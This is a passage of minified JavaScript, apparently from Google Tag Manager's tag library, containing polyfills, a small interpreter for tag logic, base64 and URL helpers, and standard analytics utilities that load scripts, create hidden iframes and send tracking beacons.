Math.random()*1E9>>>0;ka[n]=fa?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ka[n],{configurable:!0,writable:!0,value:q})}}},qa;if(fa&&typeof Object.setPrototypeOf=="function")qa=Object.setPrototypeOf;else{var ra;a:{var sa={a:!0},ua={};try{ua.__proto__=sa;ra=ua.a;break a}catch(a){}ra=!1}qa=ra?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=qa,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=fa&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ea=this||self,Fa=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.vt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ga=function(a,b){this.type=a;this.data=b};var Ha=function(){this.map={};this.C={}};Ha.prototype.get=function(a){return this.map["dust."+a]};Ha.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ha.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ha.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ia=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ha.prototype.ya=function(){return Ia(this,1)};Ha.prototype.wc=function(){return Ia(this,2)};Ha.prototype.hc=function(){return Ia(this,3)};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.Bb=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ha};Ka.prototype.add=function(a,b){La(this,a,b,!1)};Ka.prototype.Fh=function(a,b){La(this,a,b,!0)};var La=function(a,b,c,d){if(!a.Bb)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ka.prototype;k.set=function(a,b){this.Bb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Ka(this.T,this);this.C&&a.Rb(this.C);a.Zc(this.H);a.Ud(this.P);return a};k.Ld=function(){return this.T};k.Rb=function(a){this.C=a};k.kn=function(){return this.C};k.Zc=function(a){this.H=a};k.kj=function(){return this.H};k.Va=function(){this.Bb=!0};k.Ud=function(a){this.P=a};k.qb=function(){return this.P};var Na=function(){this.value={};this.prefix="gtm."};Na.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Na.prototype.get=function(a){return this.value[this.prefix+String(a)]};Na.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Na};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.la=a;this.parent=b;this.T=this.H=void 0;this.Bb=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Fh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.Bb||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.Bb||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Qa(this.la,this);this.H&&a.Rb(this.H);a.Zc(this.P);a.Ud(this.T);return a};k.Ld=function(){return this.la};k.Rb=function(a){this.H=a};k.kn=function(){return this.H};
k.Zc=function(a){this.P=a};k.kj=function(){return this.P};k.Va=function(){this.Bb=!0};k.Ud=function(a){this.T=a};k.qb=function(){return this.T};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.un=a;this.Zm=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Va=[];function Wa(a){return Va[a]===void 0?!1:Va[a]};var Xa=Oa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ga);e=d.next());return c}
function $a(a,b){try{if(Wa(18)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.kn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ja;this.C=Wa(18)?new Qa(this.H):new Ka(this.H)};k=ab.prototype;k.Ld=function(){return this.H};k.Rb=function(a){this.C.Rb(a)};k.Zc=function(a){this.C.Zc(a)};k.execute=function(a){return this.Kj([a].concat(za(Da.apply(1,arguments))))};k.Kj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.C,c.value);return a};
k.Ip=function(a){var b=Da.apply(1,arguments),c=this.C.ob();c.Ud(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Va=function(){this.C.Va()};var bb=function(){this.Ha=!1;this.da=new Ha};k=bb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.wc=function(){return this.da.wc()};k.hc=function(){return this.da.hc()};k.Va=function(){this.Ha=!0};k.Bb=function(){return this.Ha};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=gb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||fb();gb=gb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function nb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return hb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function ub(a){return Array.isArray(a)?a:[a]}function vb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function wb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function xb(a,b){for(var c=new yb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function zb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ab(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Bb(a){return Math.round(Number(a))||0}function Cb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Db(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Eb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Fb(){return new Date(Date.now())}function Gb(){return Fb().getTime()}var yb=function(){this.prefix="gtm.";this.values={}};yb.prototype.set=function(a,b){this.values[this.prefix+a]=b};yb.prototype.get=function(a){return this.values[this.prefix+a]};yb.prototype.contains=function(a){return this.get(a)!==void 0};
function Hb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Ib(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Jb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Kb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Lb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Mb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Nb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Ob(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Rb=/^\w{1,9}$/;function Sb(a,b){a=a||{};b=b||",";var c=[];zb(a,function(d,e){Rb.test(d)&&e&&c.push(d)});return c.join(b)}
function Tb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Ub(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Vb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Wb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Xb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Yb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.C=a};cc.prototype.toString=function(){return this.C+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.C;throw Error("");};var fc=Ba([""]),hc=Aa(["\x00"],["\\0"]),ic=Aa(["\n"],["\\n"]),jc=Aa(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(fc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.C=a};lc.prototype.toString=function(){return this.C};var mc=function(a){this.yr=a};function nc(a){return new mc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var oc=[nc("data"),nc("http"),nc("https"),nc("mailto"),nc("ftp"),new mc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function pc(a){var b;b=b===void 0?oc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof mc&&d.yr(a))return new lc(a)}}var qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function rc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.C;else throw Error("");else b=qc.test(a)?a:void 0;return b};function sc(a,b){var c=rc(b);c!==void 0&&(a.action=c)};function tc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var uc=function(a){this.C=a};uc.prototype.toString=function(){return this.C+""};var wc=function(){this.C=vc[0].toLowerCase()};wc.prototype.toString=function(){return this.C};function xc(a,b){var c=[new wc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof wc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var yc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function zc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ac=window.history,z=document,Bc=navigator;function Cc(){var a;try{a=Bc.serviceWorker}catch(b){return}return a}var Dc=z.currentScript,Ec=Dc&&Dc.src;function Fc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Gc(a){return(Bc.userAgent||"").indexOf(a)!==-1}function Hc(){return Gc("Firefox")||Gc("FxiOS")}function Ic(){return(Gc("GSA")||Gc("GoogleApp"))&&(Gc("iPhone")||Gc("iPad"))}function Jc(){return Gc("Edg/")||Gc("EdgA/")||Gc("EdgiOS/")}
var Kc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Lc={height:1,onload:1,src:1,style:1,width:1};function Mc(a,b,c){b&&zb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Nc(a,b,c,d,e){var f=z.createElement("script");Mc(f,d,Kc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(zc(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=z.getElementsByTagName("script")[0]||z.body||z.head;r.parentNode.insertBefore(f,r)}return f}
function Oc(){if(Ec){var a=Ec.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Pc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=z.createElement("iframe"),h=!0);Mc(g,c,Lc);d&&zb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=z.body&&z.body.lastChild||z.body||z.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Qc(a,b,c,d){return Rc(a,b,c,d)}function Sc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Tc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Uc(a){w.setTimeout(a,0)}function Vc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Wc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Xc(a){var b=z.createElement("div"),c=b,d,e=zc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new uc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof uc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Yc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Zc(a,b,c){var d;try{d=Bc.sendBeacon&&Bc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Rc(a,b,c)}function $c(a,b){try{return Bc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}var ad=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function bd(a,b,c,d,e){if(cd()){var f=na(Object,"assign").call(Object,{},ad);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=$c(a,b);h?d==null||d():e==null||e();return h}dd(a,d,e);return!0}function cd(){return typeof w.fetch==="function"}function ed(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function fd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function gd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function hd(){return w.performance||void 0}function id(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Rc=function(a,b,c,d){var e=new Image(1,1);Mc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},dd=Zc;function jd(a,b){return this.evaluate(a)&&this.evaluate(b)}function kd(a,b){return this.evaluate(a)===this.evaluate(b)}function ld(a,b){return this.evaluate(a)||this.evaluate(b)}function md(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function nd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function od(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof bb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var pd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,qd=function(a){if(a==null)return String(a);var b=pd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},rd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},sd=function(a){if(!a||qd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!rd(a,"constructor")&&!rd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
rd(a,b)},td=function(a,b){var c=b||(qd(a)=="array"?[]:{}),d;for(d in a)if(rd(a,d)){var e=a[d];qd(e)=="array"?(qd(c[d])!="array"&&(c[d]=[]),c[d]=td(e,c[d])):sd(e)?(sd(c[d])||(c[d]={}),c[d]=td(e,c[d])):c[d]=e}return c};function ud(a){if(a==void 0||Array.isArray(a)||sd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.da=new Ha;this.values=[];this.Ha=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ha)if(a==="length"){if(!vd(b))throw Ua(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.ya=function(){for(var a=this.da.ya(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.wc=function(){for(var a=this.da.wc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.da.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ha||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Va=function(){this.Ha=!0;Object.freeze(this.values)};k.Bb=function(){return this.Ha};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Kd=b;this.da=new Ha;this.Ha=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.ya())};k.invoke=function(a){return this.Kd.call.apply(this.Kd,[new zd(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Kd.apply(new zd(this,a),b)};k.Pb=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.wc=function(){return this.da.wc()};k.hc=function(){return this.da.hc()};k.Va=function(){this.Ha=!0};k.Bb=function(){return this.Ha};var Ad=function(a,b){yd.call(this,a,b)};wa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};wa(Bd,yd);var zd=function(a,b){this.Kd=a;this.K=b};
zd.prototype.evaluate=function(a){var b=this.K;return Array.isArray(a)?$a(b,a):a};zd.prototype.getName=function(){return this.Kd.getName()};zd.prototype.Ld=function(){return this.K.Ld()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;if(ud(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ha=!1;this.da=new Ha;this.da.set("then",Gd(this));this.da.set("catch",Gd(this,!0));this.da.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ha||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ha||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.wc=function(){return this.da.wc()};k.hc=function(){return this.da.hc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.K.ob(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Va=function(){this.Ha=!0};Hd.prototype.Bb=function(){return this.Ha};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.ya(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.ya(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof bb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new Ka(b?b.Ld():new Ja);b&&x.Ud(b.qb());return f(Wa(18)?g.apply(x,t):g.invoke.apply(g,[x].concat(za(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
